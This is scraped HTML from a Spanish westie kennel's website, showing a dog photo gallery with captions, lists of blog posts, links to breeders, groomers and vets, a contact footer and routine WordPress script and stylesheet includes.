class="jig-HTMLdescription">Gaming<br/>Jugando en el verde cesped</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/Marlene-y-Gala.jpg" title="Asustadas están del destrozo del jardín" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FMarlene-y-Gala.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Mamá... Qué hacen mis hermanos?" width="284" height="230" /></a><p class="jig-HTMLdescription">Mamá&#8230; Qué hacen mis hermanos?<br/>Asustadas están del destrozo del jardín</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/txakal-scaled.jpg" title="Antes de un buen arreglo, el invierno ha sido duro y ahora llega la primavera, toca stripping" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Ftxakal-scaled.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Little Txaky" width="172" height="230" /></a><p class="jig-HTMLdescription">Little Txaky<br/>Antes de un buen arreglo, el invierno ha sido duro y ahora llega la primavera, toca stripping</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/westies-playa-02.jpg" title="Disfrutando del mar" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fwesties-playa-02.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="On the beach" width="306" height="230" /></a><p class="jig-HTMLdescription">On the beach<br/>Disfrutando del mar</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/westies-playa-03.jpg" title="Disfrutando de un día de playa" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fwesties-playa-03.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Disfrutando de un día de playa" width="306" height="230" /></a><p class="jig-HTMLdescription">Disfrutando de un día de playa</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/westies-playa-01.jpg" title="Un baño en el mar" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fwesties-playa-01.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Un baño en el mar" width="306" height="230" /></a><p class="jig-HTMLdescription">Un baño en el mar</p></li></ul></noscript></div>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://westys.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://westys.es/2023-alice-x-txakal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 Alice X Txakal</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						04/06/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://westys.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://westys.es/2023-txakal-x-nisan/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 TXAKAL X NISÁN</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						27/03/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-212 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://westys.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://westys.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://westys.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://westys.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://westys.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://westys.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://westys.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://westys.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://westys.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://westys.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://westys.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://westys.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://westys.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://westys.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://westys.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://westys.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://westys.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://westys.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://westys.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://westys.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://westys.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://westys.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://westys.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://westys.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://westys.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://westys.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://westys.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://westys.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://westys.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://westys.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westys.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westys.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westys.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westys.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westys.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westys.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westys.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westys.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://westys.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://westys.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://westys.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://westys.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://westys.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='jig-prettyphoto-style-css' href='https://westys.es/wp-content/plugins/justified-image-grid/css/prettyphoto.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
